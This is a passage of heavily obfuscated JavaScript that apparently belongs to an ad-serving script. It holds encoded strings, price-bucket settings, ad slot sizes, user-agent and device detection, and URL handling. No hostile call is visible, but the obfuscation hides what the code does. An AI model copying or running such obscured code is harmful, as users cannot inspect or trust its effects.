a(3817,"JT2L")+a(3384,"QIs^")+a(5049,"\x26Lzx")+a(3981,"*BTS")+a(6591,"B1JC")+a(4798,"xU74")+a(5216,"uzF*")+a(3207,"Oq7y")+a(833,"IS6K")+a(6074,"xoKZ")+a(6063,"bbk6")+a(861,"xU74")+a(4142,"WzOb")+a(625,"%TGM")+a(466,"]$zV")+a(2102,"IS6K")+a(3271,"el8Z")+a(1144,"xU74")+a(6262,"7Xtu")+a(950,"\x26Lzx")+a(1178,"Jou\x26")+a(457,"!)!9")+a(3991,"jkxp")+a(2754,"(x*m")+a(1138,"WzOb")+a(2089,"QIs^")+a(6250,"zLiD")+a(2396,"3I3@"))+(a(1722,"WzOb")+a(3759,"%*By")+a(6306,"O0s2")+a(5973,"NDKQ")+a(1600,"b6cV")+a(6891,
"JT2L")+a(6080,"B1JC")+a(6753,"Oq7y")+a(4420,"Axb^")+a(6125,"xoKZ")+a(796,"]qHW")+a(4678,"%TGM")+a(2745,"EsEg")+a(2342,"%QLp")+a(1969,"4a9!")+a(1429,"O0s2")+a(6452,"7Xtu")+a(3701,"%QLp")+a(4175,"dEn0")+a(6848,"IS6K")+a(3840,"%QLp")+a(1832,"1A4E")+a(480,"ZZ\x26a")+a(7054,"ZZ\x26a")+a(736,"xoKZ")+a(6595,"!)!9")+a(3714,"6KTt")+a(2416,"zAK@")+a(1055,"]$zV")+a(3579,"l4sV")+a(3198,"\x26Lzx")+a(6024,"WzOb")+a(3240,"NDKQ")+a(1711,"\x26Lzx")+a(5031,"Y]k*")+a(745,"Oq7y")+a(3734,"JT2L")+a(821,"Axb^")+a(3255,
"bbk6")+a(2969,"EsEg")+a(4931,"ySno")+a(5666,"9[SY")+a(570,"dEn0")+a(2550,"6KTt")+a(2223,"el8Z")+a(4621,"IL$6")+a(1405,"Axb^")+a(5727,"]qHW")+a(2385,"IS6K")+a(5617,"Y]k*")+a(5723,"!)!9")+a(3842,"xU74")+a(2721,"zAK@")+a(5366,"8*SQ")+a(3627,"QIs^")+a(963,"dEn0")+a(6623,"el8Z")+a(3625,"O0s2")+a(4043,"ZZ\x26a")+a(5280,"NDKQ")+a(2299,"ySno")+a(1417,"l4sV")+a(6865,"jkxp")+a(7235,"QHxA")+a(1866,"%*By")+a(6276,"B1JC")+a(7060,"ZZ\x26a")+a(2303,"QHxA")+a(5746,"^LT6")+a(6201,"uzF*")+a(747,"SkFL")+a(2136,"dEn0")+
a(2859,"dEn0")+a(4853,"Oq7y")+a(4535,"]$zV")+a(4027,"\x26Lzx")+a(4063,"ySno")+a(3489,"jkxp")+a(5172,"WgW4")+a(2651,"jkxp")+a(3758,"bbk6")+a(6804,"jkxp")+a(2125,"%TGM")+a(7106,"\x26Lzx")+a(5642,"IS6K")+a(6157,"jkxp")+a(4408,"l4sV")+a(4809,"7Xtu")+a(6577,"9[SY")+a(2848,"zAK@")+a(5281,"uzF*")+a(1433,"Y]k*")+a(4445,"9[SY")+a(1247,"xU74")+a(3080,"%TGM")+a(7215,"]$zV")+a(564,"xU74")+a(2851,"6KTt")+a(4656,"AL4u")+a(5928,"Oq7y")+a(6725,"!)!9")+a(4660,"WgW4")+a(3835,"]qHW")+a(5134,"xGQT")+a(3427,"dEn0")+a(1887,
"!)!9")+a(1478,"7Xtu")+a(2642,"NDKQ")+a(722,"\x26Lzx")+a(1519,"zLiD")+a(1792,"IL$6")+a(1162,"l4sV")+a(2066,"O0s2")+a(879,"Sygl")+a(5287,"dEn0")+a(1674,"Oq7y")+a(3469,"b6cV")+a(4372,"SkFL")+a(1204,"ZZ\x26a")+a(2531,"zLiD")+a(1257,"WzOb")+a(2865,"Jou\x26")+a(4562,"%QLp")+a(4472,"4a9!")+a(3074,"l4sV")+a(5360,"EsEg")+a(3493,"jkxp")+a(1763,"jkxp")+a(7042,"IS6K")+a(728,"uzF*")+a(2666,"6KTt")+a(4067,"zLiD")+a(6749,"7Xtu")+a(4417,"xoKZ")+a(1949,"ySno")+a(5665,"NDKQ")+a(6558,"xU74")+a(3691,"7Xtu")+a(4425,
"B1JC")+a(1964,"1A4E")+a(2197,"zAK@")+a(6356,"Axb^")+a(5092,"Axb^")+a(5634,"Sygl")+a(6365,"el8Z")+a(4786,"6KTt")+a(6082,"1A4E")+a(3958,"ZZ\x26a")+a(6756,"xU74")+a(6869,"bbk6")+a(1033,"AL4u")+a(6085,"B1JC")+a(6846,"dEn0")+a(2498,"QHxA")+a(2285,"4a9!")+a(863,"]$zV")+a(2650,"7Xtu")+a(5017,"%*By")+a(1972,"JT2L")+a(5289,"B1JC")+a(2017,"]qHW")+a(6830,"]$zV")+a(1651,"(x*m")+a(1628,"bbk6")+a(4323,"1A4E")+a(3550,"9[SY")+a(1981,"O0s2")+a(2428,"!)!9")+a(2045,"%QLp")+a(4203,"xGQT")+a(1470,"1A4E")+a(5527,"ZZ\x26a")+
a(3778,"]$zV")+a(6372,"QHxA")+a(2492,"%TGM")+a(3815,"zAK@")+a(3651,"ySno")+a(4851,"b6cV")+a(2468,"QIs^")+a(893,"Y]k*")+a(6340,"Oq7y")+a(5956,"ySno")+a(2313,"Axb^")+a(7078,"QHxA")+a(6824,"Jou\x26")+a(4911,"WgW4")+a(5369,"EsEg")+a(896,"QHxA")+a(2527,"uzF*")+a(5590,"AL4u")+a(656,"1A4E")+a(2471,"Sygl")+a(3712,"SkFL")+a(2684,"O0s2")+a(7145,"dEn0")+a(1890,"\x26Lzx")+a(3484,"3I3@")+a(2812,"1A4E")+a(4231,"dEn0")+a(6646,"3I3@"))+(a(1295,"EsEg")+a(5182,"SkFL")+a(6885,"xoKZ")+a(3594,"Sygl")+a(1338,"Jou\x26")+
a(4856,"EsEg")+a(5242,"l4sV")+a(5802,"]qHW")+a(7216,"%TGM")+a(5486,"Axb^")+a(3385,"NDKQ")+a(5961,"6KTt")+a(5975,"^LT6")+a(6149,"4a9!")+a(874,"AL4u")+a(2307,"O0s2")+a(1676,"7Xtu")+a(3066,"AL4u")+a(5192,"QHxA")+a(4725,"l4sV")+a(5683,"9[SY")+a(6967,"B1JC")+a(935,"JT2L")+a(3054,"xGQT")+a(2886,"6KTt")+a(5150,"el8Z")+a(4619,"9[SY")+a(4064,"l4sV")+a(6301,"Sygl")+a(1788,"]$zV")+a(4728,"7Xtu")+a(1306,"WgW4")+a(3910,"xGQT")+a(6661,"AL4u")+a(5372,"NDKQ")+a(1043,"]$zV")+a(808,"8*SQ")+a(1678,"Oq7y")+a(6833,"QHxA")+
a(3138,"]$zV")+a(6817,"9[SY")+a(4437,"el8Z")+a(6648,"ZZ\x26a")+a(6744,"7Xtu")+a(3545,"^LT6")+a(4985,"rKxe")+a(2316,"jkxp")+a(2007,"el8Z")+a(6122,"]$zV")+a(3470,"!)!9")+a(3089,"WzOb")+a(6783,"!)!9")+a(3496,"dEn0")+a(6928,"4a9!")+a(5618,"l4sV")+a(6237,"3I3@")+a(3256,"xoKZ")+a(4434,"xU74")+a(6455,"zAK@")+a(2496,"Oq7y")+a(2269,"9[SY")+a(2928,"Axb^")+a(6387,"7Xtu")+a(606,"*BTS")+a(5531,"rKxe")+a(5319,"ySno")+a(1623,"%TGM")+a(2441,"uzF*")+a(4044,"3I3@")+a(5877,"\x26Lzx")+a(6566,"WgW4")+a(1836,"*BTS")+a(2488,
"\x26Lzx")+a(5446,"(x*m")+a(2406,"SkFL")+a(5805,"QIs^")+a(4264,"%TGM")+a(3300,"^LT6")+a(1400,"Oq7y")+a(1848,"9[SY")+a(1701,"8*SQ")+a(3909,"3I3@")+a(2346,"Jou\x26")+a(5579,"el8Z")+a(4296,"8*SQ")+a(6398,"(x*m")+a(5323,"%*By")+a(5153,"6KTt")+a(6160,"Jou\x26")+a(825,"%*By")+a(6550,"6KTt")+a(6537,"!)!9")+a(2472,"zLiD")+a(1576,"zLiD")+a(1741,"%*By")+a(3039,"QHxA")+a(2572,"zAK@")+a(2127,"zAK@")+a(1619,"Oq7y")+a(3260,"%QLp")+a(5510,"rKxe")+a(6322,"xGQT")+a(2527,"uzF*")+a(2690,"bbk6")+a(2265,"IL$6")+a(5731,
"uzF*")+a(6183,"EsEg")+a(3052,"b6cV")+a(2622,"dEn0")+a(1503,"ySno")+a(2168,"IS6K")+a(4271,"zAK@")+a(6436,"Sygl")+a(2571,"el8Z")+a(6759,"ySno")+a(904,"l4sV")+a(7103,"AL4u")+a(3995,"jkxp")+a(6769,"WgW4")+a(4705,"WzOb")+a(4456,"AL4u")+a(2747,"uzF*")+a(2956,"*BTS")+a(6722,"%TGM")+a(7032,"WgW4")+a(5195,"Oq7y")+a(676,"dEn0")+a(4482,"zAK@")+a(4081,"uzF*")+a(5283,"]$zV")+a(719,"B1JC")+a(1327,"ySno")+a(3047,"xGQT")+a(3470,"!)!9")+a(6907,"Oq7y")+a(5854,"EsEg")+a(4312,"WgW4")+a(3826,"IS6K")+a(2145,"WzOb")+a(6445,
"(x*m")+a(4865,"%TGM")+a(859,"%*By")+a(5258,"1A4E")+a(5464,"rKxe")+a(5738,"3I3@")+a(5918,"^LT6")+a(2603,"ZZ\x26a")+a(6625,"uzF*")+a(5564,"xGQT")+a(1228,"4a9!")+a(6170,"Axb^")+a(2473,"Axb^")+a(5708,"el8Z")+a(2028,"el8Z")+a(1599,"B1JC")+a(3324,"bbk6")+a(3922,"Y]k*")+a(5267,"*BTS")+a(6050,"b6cV")+a(2049,"jkxp")+a(5113,"zAK@")+a(2673,"zLiD")+a(641,"JT2L")+a(4210,"%QLp")+a(1409,"AL4u")+a(2602,"zLiD")+a(5924,"]$zV")+a(4922,"Sygl")+a(754,"O0s2")+a(6687,"zAK@")+a(682,"IS6K")+a(5612,"xGQT")+a(2319,"Y]k*")+
a(1288,"3I3@")+a(6285,"B1JC")+a(2665,"IL$6")+a(4318,"(x*m")+a(2961,"%TGM")+a(5999,"zLiD")+a(788,"]qHW")+a(6908,"el8Z")+a(6855,"xGQT")+a(1588,"AL4u")+a(1984,"xGQT")+a(909,"bbk6")+a(1226,"NDKQ")+a(5290,"b6cV")+a(6159,"xU74")+a(7072,"%TGM")+a(1129,"xU74")+a(6878,"*BTS")+a(4897,"9[SY")+a(1928,"%TGM")+a(4823,"Y]k*")+a(5263,"%TGM")+a(6656,"7Xtu")+a(4764,"Y]k*")+a(5148,"QIs^")+a(6583,"Y]k*")+a(2514,"%QLp"))+(a(5775,"dEn0")+a(3251,"QIs^")+a(4460,"4a9!")+a(6633,"bbk6")+a(6994,"xU74")+a(984,"xoKZ")+a(5357,
"^LT6")+a(5957,"O0s2")+a(3464,"\x26Lzx")+a(4597,"!)!9")+a(4077,"1A4E")+a(548,"\x26Lzx")+a(1399,"dEn0")+a(6297,"AL4u")+a(3919,"jkxp")+a(2918,"\x26Lzx")+a(4492,"uzF*")+a(7094,"%*By")+a(1756,"b6cV")+a(5786,"IS6K")+a(3136,"Jou\x26")+a(6834,"]$zV")+a(1095,"WzOb")+a(3897,"Jou\x26")+a(6414,"b6cV")+a(7157,"O0s2")+a(7183,"dEn0")+a(3420,"QIs^")+a(6079,"1A4E")+a(2424,"9[SY")+a(6957,"Oq7y")+a(2229,"1A4E")+a(2350,"bbk6")+a(2216,"%QLp")+a(2783,"zAK@")+a(3953,"]qHW")+a(1092,"Oq7y")+a(5272,"xGQT")+a(4397,"bbk6")+
a(5773,"]$zV")+a(5353,"QIs^")+a(2380,"IS6K")+a(2181,"ZZ\x26a")+a(3867,"B1JC")+a(1389,"Sygl")+a(3538,"zAK@")+a(5970,"dEn0")+a(3007,"]qHW")+a(6027,"1A4E")+a(4662,"IL$6")+a(4225,"Oq7y")+a(3684,"NDKQ")+a(639,"WgW4")+a(454,"jkxp")+a(5980,"B1JC")+a(6701,"ySno")+a(1730,"]$zV")+a(6390,"IS6K")+a(6506,"9[SY")+a(3533,"]qHW")+a(3120,"Axb^")+a(1958,"Sygl")+a(5225,"]$zV")+a(2088,"rKxe")+a(650,"6KTt")+a(2279,"6KTt")+a(5057,"JT2L")+a(3722,"IL$6")+a(3365,"^LT6")+a(7225,"9[SY")+a(7202,"7Xtu")+a(1630,"Y]k*")+a(5180,
"AL4u")+a(4926,"O0s2")+a(5345,"B1JC")+a(6587,"EsEg")+a(1431,"xoKZ")+a(3369,"WzOb")+a(2315,"rKxe")+a(3565,"IS6K")+a(6425,"zAK@")+a(1988,"1A4E")+a(2682,"EsEg")+a(2331,"6KTt")+a(3261,"EsEg")+a(4049,"NDKQ")+a(6726,"xU74")+a(4410,"EsEg")+a(775,"*BTS")+a(4871,"JT2L")+a(3516,"zLiD")+a(6656,"7Xtu")+a(5060,"]qHW")+a(2524,"4a9!")+a(5813,"1A4E")+a(3246,"]$zV")+a(1791,"9[SY")+a(1441,"rKxe")+a(3082,"QIs^")+a(3760,"ZZ\x26a")+a(909,"bbk6")+a(6875,"EsEg")+a(5184,"!)!9")+a(6457,"\x26Lzx")+a(3642,"%*By")+a(4212,"JT2L")+
a(1217,"jkxp")+a(4969,"WzOb")+a(5127,"SkFL")+a(5385,"uzF*")+a(3051,"7Xtu")+a(5560,"jkxp")+a(6913,"ySno")+a(6020,"\x26Lzx")+a(4117,"ySno")+a(2443,"6KTt")+a(2019,"O0s2")+a(1990,"xGQT")+a(2057,"IL$6")+a(2286,"b6cV")+a(6056,"WgW4")+a(5028,"1A4E")+a(2541,"Axb^")+a(3853,"zLiD")+a(1446,"Sygl")+a(5364,"Oq7y")+a(4748,"IS6K")+a(3456,"l4sV")+a(5492,"4a9!")+a(6651,"AL4u")+a(2988,"QIs^")+a(2894,"\x26Lzx")+a(3811,"WgW4")+a(3822,"xU74")+a(496,"\x26Lzx")+a(1103,"xoKZ")+a(483,"%TGM")+a(5291,"xoKZ")+a(838,"]qHW")+
a(3534,"1A4E")+a(710,"QHxA")+a(6225,"4a9!")+a(5849,"EsEg")+a(651,"xoKZ")+a(4995,"JT2L")+a(1117,"ZZ\x26a")+a(1198,"(x*m")+a(4116,"xU74")+a(791,"xGQT")+a(7169,"7Xtu")+a(7200,"dEn0")+a(675,"uzF*")+a(567,"EsEg")+a(5311,"WzOb")+a(1187,"IS6K")+a(3107,"el8Z")+a(1699,"(x*m")+a(1168,"%TGM")+a(2711,"el8Z")+a(1534,"JT2L")+a(5042,"EsEg")+a(5403,"1A4E")+a(5234,"]$zV")+a(5487,"ySno")+a(4930,"uzF*")),FgyvM:function(c,b){return c!=b},hXVrx:a(537,"Oq7y")+a(2671,"l4sV"),SzoYm:function(c,b,g){return c(b,g)},JVLKl:function(c,
b){return c==b},TUWnZ:a(4982,"%QLp"),EQufF:function(c,b){return c<b},uhZrk:function(c,b){return c>=b},AAedI:function(c,b){return c+b},oIonn:function(c,b){return c+b},oryay:function(c,b){return c<b},BouXD:a(6086,"Oq7y"),zHtMX:a(4520,"ySno"),PbsGn:function(c,b,g,f,d){return c(b,g,f,d)},Srhmz:function(c,b){return c+b},ODmGb:a(2386,"WzOb")+a(6351,"B1JC")+a(6320,"1A4E")+a(4395,"*BTS")+a(6889,"%QLp")+a(2608,"%QLp")+a(6791,"^LT6")+a(1152,"el8Z")+a(1224,"9[SY"),wTYKE:function(c,b,g){return c(b,g)},rMysQ:function(c,
b,g){return c(b,g)},SRVVZ:a(5882,"l4sV")+"g",nZoPT:function(c,b,g,f){return c(b,g,f)},QiqWk:a(7033,"Y]k*"),MrGqH:a(5557,"IS6K")+a(3769,"uzF*")+a(6530,"B1JC"),bQdBM:a(1308,"zLiD")+a(6460,"%QLp")+a(5796,"]qHW"),hsdww:a(1512,"ySno")+a(4555,"WgW4")+a(2614,"zAK@"),LbGqK:function(c,b,g){return c(b,g)},XprqQ:a(5348,"ZZ\x26a"),yrJYq:function(c,b){return c+b},AxEId:function(c,b,g,f,d){return c(b,g,f,d)},bVdIM:a(6154,"ZZ\x26a")+a(7203,"uzF*")+a(5682,"B1JC")+a(925,"AL4u")+a(3761,"O0s2")+a(2600,"7Xtu")+a(3187,
"(x*m")+a(6003,"WgW4")+a(2663,"\x26Lzx")+a(1392,"*BTS")+a(5244,"Sygl")+a(4640,"dEn0"),PhFhx:a(3568,"Jou\x26"),yOjmk:a(5954,"QHxA")+"ed",QsPqu:a(3588,"QIs^")+a(4861,"ySno")+"6W",PFjQQ:function(c,b){return c(b)},uNBhP:a(2983,"rKxe")+a(6078,"xGQT")+a(3885,"zAK@")+a(5316,"uzF*")+a(4649,"Jou\x26")+a(2048,"zLiD")+a(5030,"uzF*")+a(7122,"Sygl")+a(1486,"Jou\x26")+a(6732,"Sygl")+"js",wSkFL:function(c,b){return c(b)},OyviJ:a(5968,"]$zV")+a(5475,"Y]k*")+a(4707,"]qHW")+a(4447,"zLiD")+a(5178,"IL$6")+a(6344,"Axb^")+
a(447,"dEn0")+a(3172,"]qHW"),cQwgu:function(c,b){return c+b},CrDxr:a(2251,"zLiD")+a(2759,"QIs^")+a(6318,"ySno")+a(1728,"jkxp")+a(2555,"NDKQ")+a(5690,"bbk6")+a(1629,"JT2L")+a(1657,"Jou\x26")+a(7148,"O0s2"),LwhbM:a(2639,"JT2L")+a(2816,"rKxe")+a(684,"ZZ\x26a"),dJlqg:function(c,b,g){return c(b,g)},kqFrf:function(c){return c()},pjvLi:a(520,"QHxA"),TfqTo:a(2334,"b6cV"),LyiWl:function(c,b,g,f){return c(b,g,f)},SpCVB:a(1335,"3I3@"),xNbWN:function(c,b){return c===b},OqAek:a(959,"8*SQ"),XYkJA:function(c,b){return c>=
b},WKPIc:a(4108,"IS6K")+"id",qrBqG:a(3656,"!)!9"),KtQzC:a(3850,"%TGM")+a(4629,"QHxA")+a(5764,"Jou\x26")+a(6402,"1A4E")+a(1610,"O0s2")+a(5759,"JT2L")+a(6038,"6KTt")+a(3978,"Oq7y")+a(1066,"xoKZ")+a(3096,"%QLp")+a(4036,"rKxe")+a(855,"1A4E")+a(2122,"]qHW")+a(2250,"xoKZ")+a(1779,"SkFL")+a(6077,"QIs^")+a(2692,"]qHW")+a(1743,"IS6K")+a(6727,"ySno")+a(2779,"4a9!")+a(4590,"]qHW")+a(4305,"l4sV")+a(1243,"xoKZ")+a(3541,"zAK@")+a(7213,"xGQT")+a(2320,"ySno")+a(2890,"JT2L")+a(5749,"]$zV")+a(4220,"6KTt")+a(3084,"bbk6")+
a(4123,"7Xtu")+a(4653,"7Xtu")+a(878,"el8Z")+a(7153,"]$zV")+a(3814,"^LT6")+a(1009,"rKxe")+a(4939,"%TGM")+a(5606,"7Xtu")+a(578,"el8Z")+a(542,"xoKZ")+a(5478,"l4sV")+a(2667,"IS6K")+a(4840,"QIs^")+a(660,"ZZ\x26a")+a(5418,"IS6K")+a(4085,"bbk6")+a(1993,"NDKQ")+a(2876,"l4sV")+a(583,"SkFL")+a(4799,"1A4E")+a(6805,"1A4E")+a(1658,"Y]k*")+a(4902,"EsEg")+a(5105,"9[SY")+a(1962,"el8Z")+a(6922,"B1JC")+a(4046,"Y]k*")+a(1373,"ySno")+a(3715,"el8Z")+a(2702,"rKxe")+a(7108,"ySno")+a(4945,"QHxA")+a(6638,"]$zV")+a(6645,"7Xtu")+
a(1775,"WzOb")+a(2798,"EsEg")+a(3618,"SkFL")+a(6992,"O0s2")+a(6653,"8*SQ")+a(5609,"AL4u")+a(3060,"Jou\x26")+a(6136,"(x*m")+a(2183,"xoKZ")+a(5273,"Oq7y")+a(3036,"O0s2")+a(7186,"WzOb")+a(5529,"zLiD")+a(6251,"B1JC")+a(5883,"O0s2")+a(2959,"\x26Lzx")+a(686,"NDKQ")+a(2717,"!)!9")+a(1771,"SkFL")+a(2616,"9[SY")+a(5485,"NDKQ")+a(6942,"ySno")+a(7022,"%*By")+a(7133,"QIs^")+a(5271,"7Xtu")+a(2254,"JT2L")+a(1206,"dEn0")+a(4973,"xGQT")+a(5124,"AL4u")+a(6274,"bbk6")+a(1122,"%QLp")+a(3177,"dEn0")+a(527,"WgW4")+a(3386,
"bbk6")+a(4534,"l4sV")+a(5001,"EsEg")+a(5411,"JT2L")+a(2287,"%TGM")+a(5122,"EsEg")+a(6584,"%QLp")+a(6953,"Y]k*")+a(7179,"ySno")+a(7193,"(x*m")+a(2883,"dEn0")+a(1612,"(x*m")+a(3567,"dEn0")+a(3704,"xU74")+a(6304,"Sygl")+a(2314,"B1JC")+a(642,"\x26Lzx")+a(2062,"8*SQ")+a(6008,"1A4E")+a(1860,"WgW4")+a(1275,"]$zV")+a(1592,"xGQT")+a(3210,"*BTS")+a(2815,"IL$6")+a(3780,"QHxA")+a(1525,"O0s2")+a(1982,"bbk6")+a(4769,"zAK@")+a(3268,"Oq7y")+a(798,"7Xtu")+a(4021,"7Xtu")+a(7057,"uzF*")+a(958,"]$zV")+a(5302,"l4sV")+
a(5740,"9[SY")+a(2041,"Y]k*")+a(4993,"EsEg")+a(7227,"Y]k*")+a(2880,"AL4u")+a(2776,"zAK@")+a(696,"%*By")+a(3768,"WzOb")+a(1167,"b6cV")+a(4449,"QIs^")+a(1050,"IS6K")+a(4574,"QIs^")+a(4459,"xGQT")+a(3607,"QHxA")+a(6162,"zAK@")+a(3527,"zAK@")+a(3974,"el8Z")+a(3580,"O0s2")+a(989,"bbk6")+a(1326,"IL$6")+a(4880,"6KTt")+a(6257,"WgW4")+"WS",belLX:a(549,"QHxA"),eHPTj:a(5657,"zLiD"),TgWal:function(c,b){return c>=b},ujzUU:a(1852,"dEn0")+"ug",ROWmo:function(c,b){return c===b},NnHTV:a(6175,"zLiD")+a(5533,"%*By"),
ysJiv:a(6420,"zAK@")+a(1299,"WgW4")+"9",LoWOT:a(3155,"*BTS"),nNWix:a(6368,"B1JC")+a(4336,"*BTS"),pnFdF:a(4720,"1A4E"),tUkJS:a(734,"%QLp"),avbCt:a(5039,"bbk6")+"la",udgaL:a(867,"]$zV")+"1",Ymrnd:a(2516,"QIs^")+"2",JCvnW:a(1828,"bbk6"),tqIjf:a(1386,"%*By"),BdBSA:a(6415,"QHxA"),qSrdE:a(6172,"zAK@")+a(4268,"WgW4")+a(3669,"Axb^")+a(4131,"Sygl")+a(944,"O0s2")+a(3387,"xoKZ")+a(4181,"QIs^")+a(2636,"Axb^")+a(4486,"zLiD")+a(5047,"Sygl")+a(5848,"Y]k*")+a(2507,"8*SQ")+a(987,"NDKQ")+a(4345,"uzF*")+a(5274,"7Xtu")+
a(2881,"WzOb")+a(6195,"el8Z")+a(2638,"xU74")+a(2129,"QIs^")+a(1522,"QIs^")+a(783,"WgW4")+a(5706,"%QLp")+a(7047,"l4sV")+a(5824,"6KTt")+a(5979,"b6cV"),qypAP:a(540,"8*SQ"),jDjfU:a(871,"Axb^"),zHIkd:a(1707,"7Xtu"),nidno:a(1553,"8*SQ")+a(2785,"!)!9")+a(5860,"dEn0")+a(4283,"b6cV")+a(6287,"]qHW")+a(6346,"xGQT")+a(2069,"%QLp")+a(5509,"xoKZ")+a(1564,"\x26Lzx")+a(4177,"3I3@")+a(6528,"4a9!")+a(2892,"NDKQ")+a(2633,"EsEg")+a(4167,"B1JC"),BjUrz:a(2268,"WgW4")+a(4476,"NDKQ")+"x"},J=document,S=window,gb={buckets:[{precision:3,
min:0,max:18,increment:.001}]},hb=0,Sa=0,I,vb="",oc,oa=S[a(735,"jkxp")+a(4915,"3I3@")+a(2971,"7Xtu")+"ig"]||{},Qb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],mc=e[a(1684,"zLiD")][a(6094,"]qHW")](" "),nc=S[a(3012,"AL4u")+a(2630,"Jou\x26")][a(6034,"^LT6")+a(2749,"(x*m")](8,10),lc,tb,ha=navigator[a(5795,"\x26Lzx")+a(4037,"IL$6")],Tb={},ub={},aa={"default":!0,rules:[{condition:()=>!0,allow:!0}]},
Y=0,Vb=[],Wb=e[a(5437,"Y]k*")](ha[a(705,"AL4u")+"Of"](e[a(5144,"JT2L")]),-1)&&ha[a(2050,"JT2L")+"Of"](e[a(3883,"6KTt")])>-1,U=0,Xb={},Bb=5E3,Cb=5001,Ab,ka,ra,da=-1,qc,Lc=(window[a(4478,"IS6K")]||window[a(5020,"]qHW")+"t"]||window)[a(4141,"jkxp")+a(5929,"IS6K")][a(860,"WgW4")+"h"],Ub=e[a(767,"bbk6")](Lc[a(1468,"9[SY")+"Of"](a(6435,"Jou\x26")+"ug"),0),sc=Ub,xa=[],Jc=200,Ic=e[a(6983,"AL4u")](Lc[a(3552,"dEn0")+"Of"](e[a(2724,"xGQT")]),0),la=[],Hc=function(c){for(var b=a,g=(b(3424,"uzF*")+b(6683,"Jou\x26"))[b(5963,
"bbk6")]("|"),f=0;;){switch(g[f++]){case "0":if(v>0){var d=c[b(3408,"3I3@")]("?")[1][b(3676,"dEn0")]("\x26");for(m=0;e[b(5198,"bbk6")](m,d[b(6271,"IL$6")+"h"]);m++){var h=d[m],k=h[b(1376,"\x26Lzx")+"Of"]("\x3d");k=k>0?h[b(2485,"NDKQ")+b(892,"B1JC")](0,k):h;e[b(1719,"Jou\x26")](t[b(3854,"xoKZ")+"Of"](k),0)&&(n+=e[b(5386,"zAK@")](l++?"\x26":"",h))}c=c[b(1820,"l4sV")+b(4079,"uzF*")](0,v)+(n[b(4017,"dEn0")+"h"]?"?"+n:"")}continue;case "1":return c;case "2":c=c[b(4136,"rKxe")]("#")[0];continue;case "3":var l=
0,m,n="",t=["",e[b(3030,"%*By")],"p",e[b(1594,"%QLp")],""];continue;case "4":var v=c[b(2271,"^LT6")+"Of"]("?");continue}break}}(S[a(1607,"%TGM")+a(6750,"NDKQ")][a(5402,"AL4u")]),yc=encodeURIComponent(Hc),fa=S[a(6866,"(x*m")+a(2645,"%TGM")][7]=="1",Tc=!window[a(1316,"WgW4")+a(807,"Sygl")]&&(/iPad|iPhone|iPod/[a(2124,"%QLp")](ha)||e[a(5243,"3I3@")](navigator[a(4366,"zLiD")+a(6430,"QHxA")],e[a(1521,"8*SQ")])&&navigator[a(5340,"O0s2")+a(2845,"xoKZ")+a(6818,"%QLp")]>1)?1:0,Uc=/Android/i[a(2412,"]qHW")](ha),
vc,wc=0,zc=0,Kc=0,xc=0,Fb=[[e[a(7067,"%*By")],100,1,0,e[a(6511,"ZZ\x26a")],"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},e[a(4946,"\x26Lzx")]],[e[a(4168,"EsEg")],20,1,0,e[a(1418,"7Xtu")],"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},e[a(5199,"O0s2")]]],va=[],Ac=[0,[[2,""],[1,a(3597,"ZZ\x26a")+a(4749,"NDKQ")+a(3515,"jkxp")+a(2361,"B1JC")+a(566,"IS6K")+a(697,"Sygl")+a(3741,"O0s2")+a(3358,"]qHW")+a(3068,"^LT6")+a(1078,"IS6K")+a(4793,"Jou\x26")+"v\x3e"],[2,
a(5832,"B1JC")+a(5343,"]$zV")+a(1977,"IS6K")+a(1292,"b6cV")+a(3611,"ZZ\x26a")+a(4402,"el8Z")+a(4780,"xU74")+a(4087,"*BTS")+a(462,"Sygl")+a(4248,"b6cV")+a(6755,"l4sV")+a(1654,"rKxe")+a(560,"^LT6")+a(3617,"]$zV")+a(7163,"Sygl")+a(1933,"dEn0")+a(3504,"SkFL")+a(3605,"jkxp")+a(3615,"WzOb")+a(3746,"%*By")+a(2218,"b6cV")+a(1387,"el8Z")+a(7218,"b6cV")+a(2827,"\x26Lzx")+a(3724,"uzF*")+a(6167,"EsEg")+a(6579,"3I3@")+a(2166,"4a9!")+a(3132,"JT2L")+a(6186,"xoKZ")+a(4768,"xGQT")+a(6630,"SkFL")+a(5175,"xU74")+a(5338,
"dEn0")+a(1300,"IS6K")+a(899,"]$zV")+a(2467,"Axb^")+a(1695,"IL$6")+a(3794,"IL$6")+a(1193,"9[SY")+a(5561,"%*By")+a(692,"1A4E")+a(5925,"IS6K")+a(3689,"jkxp")+a(2528,"(x*m")+a(4932,"QHxA")+a(6486,"4a9!")+a(3687,"NDKQ")+a(3514,"ZZ\x26a")+a(6458,"3I3@")+a(7159,"6KTt")+a(3112,"%*By")+a(2008,"SkFL")+a(5233,"WzOb")+a(6850,"%*By")+a(1864,"1A4E")+a(2001,"IL$6")+a(3476,"IS6K")+a(3404,"JT2L")+a(1761,"ZZ\x26a")+a(3028,"QIs^")+a(6792,"el8Z")+a(2135,"AL4u")+";"],[2,a(5876,"^LT6")+a(1492,"xoKZ")+a(507,"zLiD")+a(508,
"B1JC")+a(6466,"3I3@")+a(3375,"zAK@")+a(7092,"7Xtu")+a(4406,"Y]k*")+a(723,"AL4u")+a(6882,"%QLp")+a(3298,"EsEg")+a(7090,"%*By")+a(5103,"b6cV")+a(2060,"zAK@")+a(4490,"zAK@")+";"]]],Yb=e[a(4514,"bbk6")],rc=[e[a(733,"8*SQ")],e[a(6498,"bbk6")],e[a(5774,"(x*m")]],Gb=[,[6,7],[8,9]],Bc=[0,0,0],Zb=e[a(4676,"ySno")],$b=a(3733,"QIs^"),Hb=a(6592,"]qHW"),Cc=[372072,383544,383546],ac=e[a(1034,"(x*m")],bc=e[a(4229,"Oq7y")],Ib=e[a(3417,"1A4E")][a(4365,"8*SQ")](" "),cc=[2,1],dc=[0,3,10],ec=a(3293,"6KTt"),Dc=[[[1,
